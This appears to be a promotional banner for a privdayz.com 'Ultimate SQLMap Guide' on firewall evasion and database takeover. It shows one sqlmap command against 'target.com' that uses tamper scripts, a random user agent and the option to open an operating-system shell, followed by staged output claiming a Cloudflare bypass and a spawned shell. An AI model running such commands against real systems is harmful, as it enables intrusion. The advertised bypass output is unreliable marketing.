 PRIVDAYZ.COM

THE ULTIMATE SQLMAP GUIDE

Advanced WAF Evasion, Custom Tamper Scripts & Database Takeover.

root@privdayz:~# sqlmap -u target.com
--technique=BEUSTQ
--tamper=space2comment
--random-agent
--os-shell

[+] WAF detected: Cloudflare
[+] WAF bypassed successfully!
[+] OS Shell spawned.

PRIVDAYZ